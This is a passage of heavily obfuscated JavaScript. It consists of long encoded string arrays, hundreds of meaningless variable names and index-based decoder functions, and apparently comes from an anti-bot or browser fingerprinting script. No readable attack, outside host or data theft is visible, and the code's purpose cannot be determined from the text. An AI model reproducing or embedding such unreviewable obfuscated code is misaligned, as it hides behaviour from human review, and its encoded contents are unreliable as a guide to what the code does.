$;0\'&=&r\'5,p}qk<#\x3f^&2$\x00%;4 >u2kt3\'\t:!\x07qk&mC\b;6we!z.^%(I-iI]9(\t& ;2#~1\rv\fB3.\"-\bYfsf9\v1a\x00-\x3f3hz\bc!8\'&(qt}[p/s\b4+-\"1\x00  %0-(qqk:m}&,$;6b4|%{t36\t>t]t9\b0U-|;4\'1\r\v-B3(rP[\v(p&+(,a4D&&2#zq%;fe|\v\t\x00\v!-;6\'1Ms5\'\vTS`[/pV)!aB4:\x07w\vz\x00\"t3(4ZlGk;\\#\b!$\v#\r3T\t*qq`\fp0{\x3f 6\b36Vzt5\v-\nD}QE386A+!4.\"az\x00:-\v+lqq`\fp!2B4A/#|%{t3\v%+pC__g9)t&\"\x00%;4&0z33X!-\vp\rXN\x3f.qp&9-\v0E#&1)jD\'&vMWh\bc)<*\x00~\b%#t7/&\x07qk>n|Q,\x3f4\vHs\x00<V\n;|vGo9\b3\t&(9c64\x07 1M%\n\btvg{>Y&\f\x07:\n\trt3\r&+qt}esW\bc\t2%*r\v!dG!XzDp!t\v;3\b0\njtv*%\bvn\\s\v\b`&e&,\f~t4!\v/\btzwz\b`186\x07\"\vwg7\">d}qk9\vr\x07\b>%)G|1,\tv7\'*<Xqk%\bS\x00-\x3f1,1_;W$qt~`*lg1(#;\'\x001z\x005D\bT-\bYy\x00f9\v(p&\t\x0724&&1\x00\b-T%z\b\r\ft}g9\b0AT2$\f%;4\rK 9V7.+B}s~>(/p {\f\x3f4E\'<2B!t3\b\f(^qt}[YKs4C+0x`7.+B}s ,4S\x00\vHWgD\r-mrII:\bw\x07\f3 M&+-\vXD\\H-nP.41\x00/a\x07{t3\n%\bviO+)p$p- ;<!1|Z3/XKCk3&S\x00>3&1z*^%(I-a^s]9(\t&/%+64> 0x:l! C\btvr;>P#{8K\b2(Lg$+qt}\\dK+)p$.7;\"|1+\tHw\'\r/bqk\ba,,\x00b\"( L\"t35%+<q}d9\n3\bG=!V0\'\btvjg+>S\x00a\f6\\\x00\"t3\'4OfeF\r-R%%;4\v=rM5\v-\bYWHrp(p&\t\x00*:\r4&&1c\"t3<\n:C}q`,+^&2$\x3f\";2|3S!:{1r\\Byqk\t&d0{\x3f\r1z\b`18\'%\bvof|\b{5\r:%;4\v=&\tM&--(-8RMAk\x3fqr/+-=4Ew\rL\x07t .8xC}q`6*F&!4+~1H\x00+!.(\bbqkx)S\x008:#WD\r-{ehx)p#)\x3f1y#f\r3\r\x3ft~Fk9g0{8,&5636J-W/$+L_|2+0`\t\v\'1u\fg(bvJM\b0p6)$<:w\r\f\"t3V>tT9\b2{14;4-z\r3\r_t~Fk9g\n{\f=&<\"1#Azw5;<q}d9\vmWc,=\v1&\bJ\r3\r\n\t\\*XPEp*p&5010%L`A&;|[vGo9\b\x3f`)&3 8.0-+B}sNH\"qp&0O lzt#:*t}qk2\x07.w\b4&30x8`]\'b\t^N\x3f p0{8\x075621z\bgf&w\'\x07Zeh`:-|&\t4\v;+ 6J\r3\f.*[r\\y/|n{>6\x3f\vz\x00\"t3%;qt}hm<\b\t\t&(v`G|1,\bv:-/bIFkp&*.,$;6 >1z\b{D-ofY]9!j`&\"\"u+N\fA&+XzK/-6U z:b;41)$^&w\'\x00!pqkW\bw\v!4-\"\"1!ap3\'*.d}qi/1p&\"a4&&1l#\x07$ \'-\bt}goW\b{W \x009H4yl","*]]Bk\f","4B/&\">\x00!*.O","0:609 +2\\+:x!7%THYE","co]+:C5&<\f%,#","#(3","&G6","|A","\"\r",";\x40&:\"LYIW\x07\'",";;\\\b5&\r; ","#8yszt+33{\x006Nq*\x00hp,\'",";[;2=ZN","9[","",".^7\x07/\'","UC~$;^7p024","3T77].\b$\t%",".=%-3+.O;7]!\"","!<T(","UCm\';C7,<\'%()","$,VWyZ\n7V\t\"/=","\tE\b1\'>-\'g*N1 \x00*2\']Z\n 3X*5+s\f($i","!TO],^&1:*","0P&#","# P&&\v\"*&GQQ^","(%;\">","/\'P","\'F","%#;",",2E,*6",".","]\\\n","RYDb(:]00\f!74&O#","+\r:A}\x40X9<*^,0:\x07)","7%53o+9P;\x07*","CO\v:7^\t7!!!","\'0.(U","M=F\t1!#\x070(4\"4X0=E ","+","<A\x3f}Cf","E: \'\b!\"","555T0","!+\'3^/","\"","8Q","n&!*!!#62)X%1W","<T","<G","65G*","KQ^\'I1&= *5(I","%.)\\5R","TO =T*&.!!","8P/&*\n\x07!2&$P-2S","_\'8A","=GU^M","X-9E<#","2X1",":","","B-\'6\t%6","0\x07)I-$P\x00;\t:VNYZ\f&,B","U2\'","1","Z%$","* 7\r\v7","\n\r1\\QEGX*\x3f]\vc0:2d\"=\"\',V*\"\b","F\v\"(\x00","\n\x007","\\PU","6\x40#:AxQ^","\n\x07+%3>K\'","\b-5!:72&)\\\'0","!1=\t&V\'",";S,*7c:!6.\"I61\"\v ","-] &",",3","0\'9<($","&1|","E","N=\x3fX\v","*0. Z6;G\"**:FU_D\v"," ((G]SA","\v_7:n=4",",0V+",">\x3f-\x3f4&3Z","(1W",":",";\x073:","V \r.\t\f[]RF-","c","\x3fA3\x07=<-63","b\"1+7;\x0760\t2]$1G","-<673S","2=","\\w","#\x07)\v<T[UY",".!","B-7&6\t7\x00\"\"X*T\'","w(/)","C\b6-*","_;7<","A\v6$\'=\t","\\(7Xx","2","I\'\'Z9","!3","!0)O\'&C#",")T6+#","X*1V(GSDE&2","Q__\v,+A","-43"," 1\'#","\x07,3","\x005$vTQX;&:T","30ODK\f,3T\t7c9:+$g$Z67]R g\n []\\F","2E","%<-\"::\fd2#\"fb)","*=\x07%<9)1Z.=Q","-#3\vT#0","6\"\b&44.T,","WWgRH>4A6\x40&Y|U<l{M19~c^Yw3o","#V1[","!t}qkN$\f#{\x3fA\b1hz\b\x07V18\'&(qt}[AKs\b4F\'\"1\f(u33v\f(-8RYAk3&\v\x40\x00\x002\f2459\'6p-\x07D\f\'&tMWS\t\b^32$\r\">C+/\x00JZ5>\nSq[/p,,\x3f496\\%t9 \"6\v\nD}AE989\\\b!\v\x07 3\f(zP-( 8RAo\t&\x40\x00:2 5636J-D.\'&aMWi\t\f^&2$\";>+ J\x00%Z3>\b~Sr[\n/r,,\x3f4\v\t6\\%wD \'6D}{E989r\x00\"!\vo 1\f(m33vP(-wYAk3&\x40\x00\x002\r2456\'6p-\x00D\fZ&tMW\t\b^52$\r\"<>+ 2JZ:>TSq[{/p,,\x3f49\x076\\\t%t9 \"6\v\nDAE989H\b!\v\x07 1\f(z33f-(+8RAo\t&k%&245636Z-D\b\'&rMWi\t\f\x3f^&2$\x3f\";>+ JbZ3>\b~Sc[\n/u,\x3f;56\\%w9 \'6\v$D}{E589ru!\vo 1\f(n33v\rP(-8RwAk3&\t\x40\x00\x002\v46p-D\f\r&tMXe\t\b^ 2$\r\">+/JZ0>\vTSq[/p,,\x3f496\\;%t9 #6\v\nD{E989D\b!\v\x07 2q(z3<~-((8RAn\t&\x402%5636p-o0*+s^Gk;\nR>C>7c&zZ37&\x00\f\b[\vs\x009\x07\x40\rT-7D\r(5o]JK\t\b`!!4F\'\"1z{!$1 C\btvj;>P#{\x3f\b2(Lg\x40<+qt}\\`89s!|2u+NcFT&(\bv_rk9(p&\t\r4,1K\'W%_ }TL\"!j`&>\vc0xv\"\'-\btwxH\bb3\'50/=%Lb5+t^Gk;lB\b!**+H\r3\n/B}wH\x3f+kT,)$<:*P\ft3\'\\g]t9\b0w\f%;4\b**z9o!(\btvHH;>Y&*\'&&1\b*\"t3%%w^Gk;lE>/\t<s*t3\"\brqk-\x07V;1\x071z\b9`w%/-\bt}C^\b{/\"w+H,!12f\r3\r,_8R~Fk9R\t\t++\x07B4c=c\b-l*\"\"/*w}ql \bp&v%;4#q(z #t4>\rmWk9-.RW:-><\x40#&1)joC\'-\bvn\x40l\b{\x3f&\n+H,!B(z3t3\'C\btvGd>&~~","co]+:C5&<\f%=&3^","V#,a:/<&\\RDY","a",">:C","9,WXBC,,n-4<2\n!5","1F&\v&,","44O1","]vksxCcKv"];};var Ckk;function n9(Mmp){return Ej()[Mmp];}function hO(X9p){return Ej()[X9p];}var sr;var nQk;function fz(Dfp){return Ej()[Dfp];}function V0(Ufp){return lj()[Ufp];}var Ys;var gn;var Bk;var BC;function Az(EMp){return lj()[EMp];}var m6k;var EFp;var kH;var Vq;var HJ;var TL,nh,VF,QH,O2,Um,GK,dZ,gg,W0,fE,lc,TY,CW,vt,NH,nn,D5,E8,M0,MF,qN,V8,FD,PC,Ur,Ez,BH,MA,x9,pW,pC,Ij,Qc,xc,tJ,Fq,Oj,s3,nj,PH,TN,qr,RD,I8,qY,wr,S2,Qr,X2,Br,j3,n5,VW,jC,YA,c6,pY,b0,hN,CX,XH,IJ,hJ,z2,UG,Tn,t6,tH,Dj,Mm,cA,mn,wW,bq,sm,S6,Zn,hd,pJ,br,d6,Rc,Wc,dxk,v8,BSk,Sd,Nn,kJ,DA,dA,IO,AN,AA,p8,x7k,G6,k3,lN,RC,qRk,UA,XA,S5,fC,Id,Efk,Wwk,PUk,Ed,k8,FY,kt,Ewk,T0,Lpk,W8,z5,Flk,xKk,MH,CHk,ZIk,rq,YO,Mn,X3,ppk,E3,YC,j5,WJ,Fd,CRk,lT,tn,nc,qJ,Vfk,HN,zpk,rBk,D8,m0,xUk,lY,m7k,YUk,wZ,ORk,PIk,d0,skk,n2,XN,AZ,Fr,ZA,j0,SN,j7k,g5,qO,UN,Hkk,fO,SA,dd,RY,HPk,Q5,X7k,Yq,vN,HA,O5,pN,mq,wO,Tq,Wj,xJ,nCk,Bd,Dc,Bvk,Ld,Ot,ZH,Eq,Ylk,mN,Rn,w5k,v6k,Kr,Wlk,A2,Jvk,T9k,A5,Xr,M6,Yrk,F8,dr,Bc,ln,I1k,It,Mwk,E0,m3,HY,N0,lLk,QC,TO,JY,On,rd,s5,Z5,B3,S1k,TC,Cr,LH,DO,F3,J8,jd,j8,rJ,nC,ld,v3,tr,jA,Okk,vfk,kwk,gj,cr,W3,zBk,HO,tC,nH,URk,f3,Rj,EMk,cC,tFk,VN,nJ,JPk,vd,Fwk,SO,bj,pH,O8,cq,Jj,kN,lr,tlk,ffk,bQk,Pt,Dwk,b7k,b5,d8,zN,bO,xr,CZk,fA,KLk,vn,DPk,LO,Uj,R6,jj,VO,c0,m8,n0,clk,Kq,Gc,Ubk,Jq,NQk,kGk,H3,x0,N5,Clk,YN,BIk,K5,XRk,kd,Et,jBk,q0,LBk,NUk,Uq,bJ,HT,ALk,JCk,VBk,A6,qT,DUk,fCk,xq,Igk,MN,sN,LRk,Wkk,Kj,Sn,qwk,Xfk,U0,wPk,jFk,pIk,Wq,Hlk,gc,GJ,Nkk,vRk,xA,xN,vxk,xC,rc,z3,pA,VT,Rq,pkk,PY,EN,jt,BA,Xj,f9k,rwk,nHk,Bn,D0,Gfk,B6,gXk,kqk,wfk,Wfk,Dpk,hY,j6,RN,Aq,bSk,pSk,TA,xRk,I6k,zH,lwk,cBk,qbk,L7k,sNk,W5,E5,UO,Lxk,zn,cqk,OUk,gNk,K3,NPk,Yr,HSk,Epk,CO,FIk,Jxk,bBk,J2,RQk,NC,fNk,wIk,Kd,VJk,VSk,QN,l6,XC,Nd,lUk,Zxk,vjk,SJ,Wvk,Xlk,Rd,wd,zT,LY,z8,K0,UT,wt,xH,WN,EPk,qF,kSk,sj,Slk,svp,zKk,L3,b4k,CIk,Z8,jIk,ZN,mbk,GXk,mO,kO,c5,qgk,AO,gC,vQk,NA,dpk,Hd,XXk,L8k,TJk,P4k,g3,UBk,f8,Pq,B0,Pwk,Sj,x5,ZUk,Xkk,dbk,IFk,Qwk,rxk,CQk,jKk,Pj,KCk,lJ,V7k,UH,DJ,qfk,gH,bY,gYk,bXk,jLk,X9k,zlk,hj,rr,S4k,vPk,WH,zK,OEk,Pvk,BW,hq,Fxk,C1k,JJ,PN,nrk,mIk,x6,s6,EC,sRk,xBk,KGk,xO,fY,B5,h7k,QNk,fH,Plk,glk,EYk,AJ,qIk,mJ,H0,SH,tpk,rlk,Vhk,Bpk,CDk,RPk,BKk,KEk,KA,Dvk,jQk,fMk,h9k,T8,VJ,HWk,l8,zC,LC,Mr,v0,P6,qMk,VC,sg,Zc,Hwk,gpk,x3,Fc,Nr,F0,p0,FJ,KH,c3,M5,bH,ZY,vr,fJ,Yvk,qpk,Yfk,Kxk,Yj,VIk,U8,dY,Td,zA,C0,sIk,dn,G0,rY,Z7k,GO,ZBk,Mkk,Ut,mr,Nq,wq,Rpk,MY,cpk,YBk,cwk,Or,LN,Q8,OJ,jY,VA,k4k,cLk,J5,fDk,X5,p6,VKk,F6,AXk,IWk,qH,Hn,Ln,w0,XGk,BO,Ywk,V3,I4k,nd,Rr,Ozk,Q0,Zq,dc,rFk,bt,DSk,xzk,gmk,Mzk,U3,Pr,Dt,U6,Y1k,nnk,bNk,rUk,P8,BJ,GMk,D9k,zNk,GYk,Mqk,JZk,wXk,qGk,YYk,rO,mH,dnk,DH,I2k,fHk,tN,FQk,dFk,QBk,t8,sUk,SY,R7k,rfk,J6k,tIk,U7k,jvk,lVk,BT,C8k,KPk,KJ,rWk,dT,Vr,VEk,vIk,rH,GKk,pn,TEk,fUk,mOk,ljk,gd,Gpk,mkk,JA,ZC,nlk,F4k,zxk,zvk,Ykk,Afk,Odk,lO,Krk,Lmk,qhk,SOk,K2,WC,WWk,N1k,vY,R5,EGk,tOk,d6k,SHk,Imk,gfk,Glk,cn,gN,nA,KMk,pO,s6k,dNk,I6,vXk,Mlk,wsk,MKk,VH,GLk,Wdk,LXk,p9k,WSk,tfk,rZk,NT,bN,H5,Wr,B4k,bYk,JMk,jO,N8,Uc,C3,S8,mLk,h8,Bwk,CUk,VY,Vzk,NJ,xfk,jxk,kn,AUk,z8k,Dgk,mwk,Ulk,ZZk,t3,Lj,J3,Q3,Hj,Oxk,tkk,xGk,Kfk,UXk,MC,v5,hfk,YGk,kLk,NBk,HLk,P3,NN,C8,YXk,EH,DC,wVk,sO,ELk,bUk,Y3,HH,Kkk,Dlk,qq,gO,WY,L5,r5,Nj,M8,RJ,Z3,Cn,zc,zwk,mFk,L8,wc,WO,T5,dH,qK,X6,wj,Mj,tA,lq,U5,c8,Gd,wJ,K8,Vd,IY,QO,Gn,KC,QA,qd,fgk,Qxk,A8,F5,WQk,FT,f0,Y2,CC,n7k,jq,CLk,hJk,DFk,Cpk,WFk,zQk,pdk,dhk,HXk,YZk,lPk,Z6,hSk,Amk,IVk,rXk,OT,PSk,Akk,bT,EFk,Xq,AIk,AVk,swk,Hc,LGk,EBk,Nmk,tWk,AMk,LKk,YY,tvk,Dzk,WDk,p1k,WMk,Uzk,mpk,Swk,Cfk,rzk,jVk,CVk,pZk,kkk,VPk,LSk,XWk,x4k,Awk,XFk,fmk,Blk,hRk,rPk,m5k,JNk,Cd,Ufk,JIk,sgk,HIk,IQk,IUk,OXk,twk,cRk,Qlk,cSk,tBk,Xpk,Iq,GA,Vlk,YSk,sOk,Xn,q8,vC,RUk,xhk,Ngk,kRk,Ehk,Tt,k7k,c6k,Olk,ANk,Fn,D2k,gOk,Npk,xCk,jCk,j2,KHk,Sc,Bkk,K1k,rvk,lt,Iwk,fBk,nIk,Wt,hKk,sVk,zkk,Bbk,lDk,FFk,lmk,Ad,xgk,rrk,KY,CPk,txk,tAk,l5k,s2k,KOk,Mfk,HUp,IOk,OC,k8k,XPk,Bt,vqk,ONk,IHk,NBp,lJk,gRp,Vlp,Mt,NTk,kQk,Uwp,z6,lC,sQk,DY,qQp,Qd,Ytk,wck,Hsk,Lpp,sUp;function jN(VFp){var nfp=VFp;var lZp;do{lZp=mL(Wbp(nfp),ppk);nfp=lZp;}while(KD(lZp,VFp));return lZp;}var Jsk;var WF;var Jfk;var rRk;function Ej(){var T9p=['Ql','kV','Up','M7','kU','Z','s7','sv','I','N7','hS','kB','VP','cl','ll','JB','H4','V','l1','Kp','r4','IV','V1','Sx','gS','DR','l4','jv','Q1','fU','rw','Dv','SP','VV','gI','rU','cP','OU','CB','OP','x7','zV','Uf','Ll','RR','KR','vV','Ev','dR','bV','zI','P4','WV','O4','Ew','Jv','fv','EU','gU','c1','cU','gP','U','Dl','Pk','Af','bp','Pl','IR','DV','II','t4','PV','wU','fw','lk','Zx','Kw','nV','nw','Vl','ZS','Yl','nx','wS','Vf','O','KU','n4','qw','Nf','q7','kl','U4','x1','UI','Zf','hv','zx','Vk','PS','BB','YS','G4','ff','vk','HS','D7','Yw','jU','FS','JS','Tl','r1','B1','B7','f1','xl','dB','OV','rp','sf','v7','Jf','hf','kf','H','QP','Nx','Hp','Sv','v4','N4','Tx','j1','m1','np','Wf','I1','d4','f4','mw','DU','RP','YV','WP','OB','P1','rP','Cp','TB','nl','EI','VU','Il','wv','T4','J4','Y','Jk','MU','pI','cR','KI','X1','zS','SS','TR','R1','Cw','sR','nI','Pv','U1','A','Fk','p4','vv','Qx','ZU','qk','bP','mU','dI','hI','rB','Of','E7','Ol','wf','nB','VS','hB','d1','Sp','R7','sw','HI','GB','Ek','DB','LS','GR','p1','zl','nv','w','If','CI','nf','Hf','Hx','N','Uk','Xk','dw','lI','FB','MP','NP','mP','sp','OI','mI','lf','S4','H7','dS','C7','Gv','Ix','BR','pp'];Ej=function(){return T9p;};return T9p;}return Sz.call(this,lw);var Wh;var jR;var Ud;var L2;var US;var LJ;function A0(){var Szp={};A0=function(){return Szp;};return Szp;}var Bs;function CJ(){var MMp={};CJ=function(){return MMp;};return MMp;}var mA;var klk;var pr;function Hr(Ebp){return lj()[Ebp];}var Exp;function PF(){var D1p=[]['\x65\x6e\x74\x72\x69\x65\x73']();PF=function(){return D1p;};return D1p;}function Wbp(k4p){k4p=k4p?k4p:Oh(k4p);var qVp=OX(GH(k4p,TL),BC[CW]);if(OX(Xd(Xd(A3(k4p,dZ),A3(k4p,Um)),k4p),TL)){qVp++;}return qVp;}function TW(){var qEp=function(){};TW=function(){return qEp;};return qEp;}function Hzp(){Jx=[+ ! +[]]+[+[]]-[],k4=+ ! +[]+! +[]+! +[]+! +[]+! +[],cv=+ ! +[],KV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Fw=[+ ! +[]]+[+[]]-+ ! +[],Xv=! +[]+! +[]+! +[]+! +[],ww=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],n1=! +[]+! +[],Nk=+ ! +[]+! +[]+! +[],xI=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],vS=+[];}var Jpk;var JK;var Y7k;var G6k;var NY;function BY(){var Rgp={};BY=function(){return Rgp;};return Rgp;}function cD(Omp){return Ej()[Omp];}function GM(){var V4p=[]['\x65\x6e\x74\x72\x69\x65\x73']();GM=function(){return V4p;};return V4p;}var I0;function rh(){var Cmp={};rh=function(){return Cmp;};return Cmp;}function lj(){var t1p=['Ep','Rw','gw','Kl','Ef','gR','qp','tR','D1','vl','Gw','kI','m7','S','Qv','Fl','dv','RV','kk','XV','l7','Vx','wx','KS','DS','PP','Tp','tw','sV','NS','U7','Nw','hV','hp','C1','kv','w4','q4','BP','Jp','qS','Y4','J','FR','Dx','b1','JR','sx','qU','Yx','Mf','fI','rk','lS','lP','r7','Y7','J7','Kf','k1','bI','ck','sl','O1','rV','tP','GU','hw','zk','NU'];lj=function(){return t1p;};return t1p;}function Qj(Ygp){return lj()[Ygp];}var FG;var FUk;var RX;function WA(){var Vmp={};WA=function(){return Vmp;};return Vmp;}var pg;var bxk;function qA(QKp,Rbp){WF.push(k8);var XMp=function(){};XMp[A0()[hO(nh)](FY,E8,kt)][rh()[cD(CW)].apply(null,[QH,Ewk,X2])]=QKp;XMp[A0()[hO(nh)](FY,Vg({}),kt)][fZ(typeof A0()[hO(QH)],'undefined')?A0()[hO(VF)](XH,Vg(Vg(CW)),Lpk):A0()[hO(QH)].call(null,T0,TL,UG)]=function(hZp){var mgp;WF.push(W8);return mgp=this[GM()[n9(nh)].apply(null,[z5,pJ,Flk,XH])]=Rbp(hZp),WF.pop(),mgp;};XMp[A0()[hO(nh)].apply(null,[FY,Vg(Vg({})),kt])][GM()[n9(VF)](W0,V8,xKk,z2)]=function(){var pEp;WF.push(MH);return pEp=this[GM()[n9(nh)].call(null,z5,z5,CHk,dA)]=Rbp(this[GM()[n9(nh)](z5,qY,CHk,d6)]),WF.pop(),pEp;};var wgp;return WF.pop(),wgp=new XMp(),wgp;}var kh;var g6;var JM;NY;}());